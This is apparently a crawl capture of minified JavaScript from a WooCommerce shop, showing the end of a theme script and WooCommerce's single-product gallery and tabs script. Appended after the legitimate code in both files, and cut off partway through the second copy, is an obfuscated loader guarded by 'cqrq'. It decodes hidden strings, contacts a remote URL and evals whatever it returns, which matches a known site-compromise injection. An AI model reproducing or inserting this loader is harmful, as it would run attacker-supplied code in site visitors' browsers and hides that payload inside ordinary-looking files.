e=o(".dt-products.wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooFilter").one("columnsReady.fixWooFilter.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooFilter.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooFilter",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooFilter").on("debouncedresize.fixWooFilter",(function(){e.simpleCalculateColumns(e),e.isotope("layout")})).trigger("debouncedresize.fixWooFilter")})),o(document.body).on("wc_fragments_loaded",(function(){var t=o(".shopping-cart");if(t.exists()){var e=dtLocal.wcCartFragmentHash,a=t.first().attr("data-cart-hash");e&&e!==a&&o(document.body).trigger("wc_fragment_refresh")}}));var l=!!o("span.added-to-cart").length;function u(){o(".woocommerce-error, .woocommerce-info, .woocommerce-message").each((function(){o(this).find(".close-message").on("click",(function(){o(this).parent().addClass("hide-message")}))}))}t.on("adding_to_cart",(function(){l=!0})),t.on("wc_fragments_loaded wc_fragments_refreshed",(function(){l&&(l=!1,d("5000"))})),u(),t.on("wc_fragments_loaded wc_fragments_refreshed update_checkout removed_from_cart checkout_error init_add_payment_method adding_to_cart added_to_cart removed_from_cart wc_cart_button_updated cart_page_refreshed cart_totals_refreshed wc_fragments_loaded init_add_payment_method wc_cart_emptied updated_wc_div updated_cart_totals country_to_state_changed updated_shipping_method applied_coupon removed_coupon",(function(){u()})),t.on("select2:open",(function(o){const t=jQuery(o.target).data("select2");!t.$dropdown||t.$container.parents().hasClass("elementor-widget-woocommerce-cart")||t.$container.parents().hasClass("elementor-widget-woocommerce-checkout-page")?t.$dropdown.addClass("elem-woo-select2-dropdown"):t.$dropdown.addClass("the7-woo-select2-dropdown")}));var f=".mobile-sticky-sidebar-overlay";if(!o(f).length>0){var h='<div class="'+f+'"></div>',p=o(".page-inner");p.length>0?p.append(h):t.append(h)}var m=o(f);o(".dt-wc-sidebar-collapse").length>0&&(o('<div class="wc-sidebar-toggle"></div>').prependTo("#sidebar"),o(".wc-sidebar-toggle").on("click",(function(){var t=o(this);o(".select2").length>0&&o("select.dropdown_product_cat, .woocommerce-widget-layered-nav-dropdown select").each((function(){o(this).select2({dropdownParent:o(".sidebar"),width:"100%"})})),t.hasClass("active")?(t.removeClass("active"),i.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),m.removeClass("active")):(o(".wc-sidebar-toggle").removeClass("active"),t.addClass("active"),i.addClass("show-mobile-sidebar").removeClass("closed-mobile-sidebar"),m.addClass("active"))})),m.on("click",(function(){var t=o(this);o(this).hasClass("active")&&(o(".wc-sidebar-toggle").removeClass("active"),t.removeClass("active"),i.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),m.removeClass("active"))})))}));;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 5396
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return 